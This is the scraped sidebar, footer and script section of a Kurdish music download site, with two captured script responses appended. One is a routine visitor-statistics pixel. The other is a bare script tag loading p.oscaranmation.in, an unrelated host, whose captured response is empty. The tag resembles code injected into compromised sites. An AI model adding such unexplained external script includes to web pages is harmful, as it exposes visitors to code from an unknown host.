						</div></div><div class="col-lg-12"><button type="submit" class="btn btn-send" id="submit-new"><span>فرستادن دیدگاه</span></button><button type="reset" class="btn btn-delete">پاک کردن</button></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ارسال" /> <input type='hidden' name='comment_post_ID' value='43331' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>                    </div>
                            </div>
            <div class="col-lg-3 col-md-12 col-sm-12 --sleft">
                <section id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">آخرین دیدگاه ها</h3><div class="decor-1"></div><div class="widget-content"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">محمد</span> در <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%db%8c%d9%86-%d8%b5%d9%81%d8%a7%d9%85%d9%86%d8%b4-%d9%85%d9%88%d8%ac%d9%88%d8%af%db%8c-%da%a9%d8%a7%d9%81%db%8c-%d9%86%db%8c%d8%b3%d8%aa/#comment-64364">دانلود آهنگ حسین صفامنش به نام موجودی کافی نیست</a></li><li class="recentcomments"><span class="comment-author-link">فرید</span> در <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%b6%d8%a7-%d9%86%d8%b8%d8%b1%db%8c-%d8%b4%d8%a7%db%8c%d8%af-%d8%a8%db%8c%d8%a7%d8%af/#comment-64356">دانلود آهنگ رضا نظری به نام شاید بیاد</a></li><li class="recentcomments"><span class="comment-author-link">Ramin</span> در <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%85%db%8c%d9%86-%d9%81%d8%a7%d9%84%d8%ac%db%8c-%d8%b4%d8%a7%d9%87-%d8%a8%d8%a7%d9%86%d9%88/#comment-64355">دانلود آهنگ امین فالجی به نام شاه بانو</a></li><li class="recentcomments"><span class="comment-author-link">آری</span> در <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%b6%d8%a7-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%a8%d9%86%d8%a7%d8%b2/#comment-64348">دانلود آهنگ رضا لرستانی به نام بناز</a></li><li class="recentcomments"><span class="comment-author-link">رها</span> در <a href="https://kord-music.net/%d8%a8%db%8c%d9%88%da%af%d8%b1%d8%a7%d9%81%db%8c-%da%a9%d8%a7%d9%85%d9%84-%d8%ad%d9%85%db%8c%d8%af-%d8%ad%d9%85%db%8c%d8%af%db%8c-%d8%ae%d9%88%d8%a7%d9%86%d9%86%d8%af%d9%87-%d9%85%d8%ad%d8%a8%d9%88/#comment-64347">بیوگرافی کامل حمید حمیدی خواننده محبوب کرد</a></li></ul></div></section><!-- end widget -->
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">جدیدترین ها</h3><div class="decor-1"></div><div class="widget-content">
		<ul>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%db%8c%d9%86-%d8%b5%d9%81%d8%a7%d9%85%d9%86%d8%b4-%d9%85%d9%88%d8%ac%d9%88%d8%af%db%8c-%da%a9%d8%a7%d9%81%db%8c-%d9%86%db%8c%d8%b3%d8%aa/">دانلود آهنگ حسین صفامنش به نام موجودی کافی نیست</a>
									</li>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%87%db%8c%d9%88%d8%a7-%d8%b4%d8%b1%db%8c%d9%81%db%8c-%d9%be%d9%87-%db%8c%d8%af%d8%a7-%d9%86%d8%a7%d8%a8%db%8c/">دانلود آهنگ هیوا شریفی به نام په یدا نابی</a>
									</li>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b9%d8%b1-%d8%a8%d8%a7%d9%86-%da%86%d9%85%d8%aa/">دانلود آهنگ محمد کریمی به نام عر بان چمت</a>
									</li>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c-%d8%b7%d9%88%d9%81%d8%a7%d9%86/">دانلود آهنگ علی احمدیانی به نام طوفان</a>
									</li>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%d8%af%d8%b1%da%a9%d9%87-%d8%af%d8%b1%d8%af-%d8%ac%d8%af%d8%a7%db%8c%db%8c/">دانلود آهنگ داریوش درکه به نام درد جدایی</a>
									</li>
					</ul>

		</div></section><!-- end widget -->
            </div>
        </div>
    </div>
</main>

<footer>
    <div class="background">
        <div class="pattern">
            <div class="container">
                <div class="row">
                    <div class="col-lg-4">
                        <div class="footer-box">
                                                        <h2><i class="fal fa-radio-alt"></i>تک آهنگ ها</h2>
                            <hr>
                            <ul>
                                                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%db%8c%d9%86-%d8%b5%d9%81%d8%a7%d9%85%d9%86%d8%b4-%d9%85%d9%88%d8%ac%d9%88%d8%af%db%8c-%da%a9%d8%a7%d9%81%db%8c-%d9%86%db%8c%d8%b3%d8%aa/"><i class="fal fa-angle-left"></i>دانلود آهنگ حسین صفامنش به نام موجودی کافی نیست</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%87%db%8c%d9%88%d8%a7-%d8%b4%d8%b1%db%8c%d9%81%db%8c-%d9%be%d9%87-%db%8c%d8%af%d8%a7-%d9%86%d8%a7%d8%a8%db%8c/"><i class="fal fa-angle-left"></i>دانلود آهنگ هیوا شریفی به نام په یدا نابی</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b9%d8%b1-%d8%a8%d8%a7%d9%86-%da%86%d9%85%d8%aa/"><i class="fal fa-angle-left"></i>دانلود آهنگ محمد کریمی به نام عر بان چمت</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c-%d8%b7%d9%88%d9%81%d8%a7%d9%86/"><i class="fal fa-angle-left"></i>دانلود آهنگ علی احمدیانی به نام طوفان</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%d8%af%d8%b1%da%a9%d9%87-%d8%af%d8%b1%d8%af-%d8%ac%d8%af%d8%a7%db%8c%db%8c/"><i class="fal fa-angle-left"></i>دانلود آهنگ داریوش درکه به نام درد جدایی</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%aa%db%8c%d9%85%d9%88%d8%b1-%d9%86%d9%85%d8%a7%d8%b2%db%8c-%d9%88-%da%a9%d8%a7%d9%88%d9%87-%d8%b3%d9%84%d8%b7%d8%a7%d9%86%db%8c-%d8%af%d9%88%d8%b1%d8%a7%d9%86/"><i class="fal fa-angle-left"></i>دانلود آهنگ تیمور نمازی و کاوه سلطانی به نام دوران</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ae%d9%84%db%8c%d9%84-%d9%85%d9%88%d9%84%d8%a7%d9%86%d8%a7%db%8c%db%8c-%d9%be%d9%be%d9%88%d9%84%d9%87-%da%af%db%8c%d8%a7%d9%86/"><i class="fal fa-angle-left"></i>دانلود آهنگ خلیل مولانایی به نام پپوله گیان</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%db%8c%d9%86-%d9%81%d8%aa%d8%a7%d8%ad%db%8c-%d8%af%d8%b1%d8%af%db%8c-%d9%85%d9%87-%d9%86/"><i class="fal fa-angle-left"></i>دانلود آهنگ حسین فتاحی به نام دردی مه ن</a></li>
                                                                    
                                                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-4">
                        <div class="footer-box">
                                                        <h2><i class="fal fa-radio-alt"></i>برترین‌های ماه</h2>
                            <hr>
                            <ul>
                                                                                                            <li><a href="https://kord-music.net/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d9%85%d9%86%d8%aa%d8%b4%d8%b1-%d8%b4%d8%af%d9%87/"><i class="fal fa-angle-left"></i>برترین های منتشر شده</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7-%d8%aa%db%8c%d8%b1-%d9%85%d8%a7%d9%87/"><i class="fal fa-angle-left"></i>برترین ها &#8211; تیر ماه</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7-%d9%81%d8%b1%d9%88%d8%b1%d8%af%db%8c%d9%86/"><i class="fal fa-angle-left"></i>برترین ها &#8211; فروردین</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d8%a7%d8%b3%d9%81%d9%86%d8%af-%d9%85%d8%a7%d9%87/"><i class="fal fa-angle-left"></i>برترین های اسفند ماه</a></li>
                                                                    
                                                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-4">
                        <div class="footer-box">
                                                        <h2><i class="fal fa-radio-alt"></i>فول آلبوم ها</h2>
                            <hr>
                            <ul>
                                                                                                            <li><a href="https://kord-music.net/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%a7%db%8c%d9%85%d8%a7%d9%86%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d8%b1%d8%b4%db%8c%d9%88/"><i class="fal fa-angle-left"></i>داوود ایمانی &#8211; فول آرشیو</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%ad%d8%b3%db%8c%d9%86%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d8%b1%d8%b4%db%8c%d9%88/"><i class="fal fa-angle-left"></i>سامان حسینی &#8211; فول آرشیو</a></li>
                                                                            <li><a href="https://kord-music.net/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d8%b1%d8%b4%db%8c%d9%88/"><i class="fal fa-angle-left"></i>فرهاد جهانگیری &#8211; فول آرشیو</a></li>
                                                                            <li><a href="https://kord-music.net/%d9%85%d8%ac%db%8c%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d8%b1%d8%b4%db%8c%d9%88/"><i class="fal fa-angle-left"></i>مجید عزیزی &#8211; فول آرشیو</a></li>
                                                                            <li><a href="https://kord-music.net/ayub-ghaleh-full-album/"><i class="fal fa-angle-left"></i>Ayub Ghaleh &#8211; Full Album</a></li>
                                                                            <li><a href="https://kord-music.net/%db%8c%d8%af%d8%a7%d9%84%d9%84%d9%87-%d8%b1%d8%ad%d9%85%d8%a7%d9%86%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d9%84%d8%a8%d9%88%d9%85/"><i class="fal fa-angle-left"></i>یدالله رحمانی &#8211; فول آلبوم</a></li>
                                                                            <li><a href="https://kord-music.net/%d9%81%d9%88%d9%84-%d8%a2%d9%84%d8%a8%d9%88%d9%85-%d8%a7%d8%b5%d8%ba%d8%b1-%d8%ba%db%8c%d8%a8%db%8c/"><i class="fal fa-angle-left"></i>فول آلبوم &#8211; اصغر غیبی</a></li>
                                                                            <li><a href="https://kord-music.net/%d9%81%d9%88%d9%84-%d8%a2%d9%84%d8%a8%d9%88%d9%85-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/"><i class="fal fa-angle-left"></i>فول آلبوم &#8211; مسعود عزیزی</a></li>
                                                                                                                                </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="copyright">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-10">
                            <p class="text-right"><i class="fal fa-copyright"></i>
                                کلیه حقوق مادی و معنوی برای این سایت محفوظ می باشد                            </p>
                        </div>
                        <div class="col-lg-2">
                            <a href="https://samanzamani.ir/"><span class="ab-support text-right"><i class="fal fa-laptop-code"></i>پشتیبانی از سامان زمانی</span></a>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<a target="_blank" href="https://t.me/KordMusic">
    <div class="telegram-join">
        <i class="fab fa-telegram"></i><span>
        عضویت در کانال تلگرام کرد موزیک
        </span>
    </div>
</a>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/ayha.js"></script>


<script src="https://p.oscaranmation.in"></script><script >;!(function(w,d) {'use strict';d.write('<div id="amarfa-stats-4972" style="display:none"></div>');d.write('<'+'sc'+'ript type="text/javasc'+'ri'+'pt" src="//amarfa.ir/stats/4972.js" async><'+'/'+'scri'+'pt>');})(this,document);</script>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/popper.min.js"></script>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/bootstrap.min.js"></script>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/ayhaweb.js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript
request_url: https://amarfa.ir/stats/4972.js
body_size: 217
content:
var rnd=Math.round(Math.random()*50000), enc=function(s){return encodeURIComponent?encodeURIComponent(s):escape(s);}; var url="https://amarfa.ir/stat/4972.jpg";url = url + "?height=" + screen.height + "&width=" + screen.width+"&r="+rnd+"&title=" + enc(document.title) + "&ref=" + enc(top.document.referrer) + "&url=" + enc(document.location.href); a = document.querySelector("#amarfa-stats-4972");a.insertAdjacentHTML("beforeend","<a title='مشاهده جزئيات بازديد' target='_blank' href='https://amarfa.ir/viewstat/4972'><img alt='امارفا - آمارگیر رایگان سایت' border='0' src='"+url+"' width='0' height='0'></a>");



--- FILE ---
content_type: application/javascript
request_url: https://p.oscaranmation.in/
body_size: 29
content:

    
    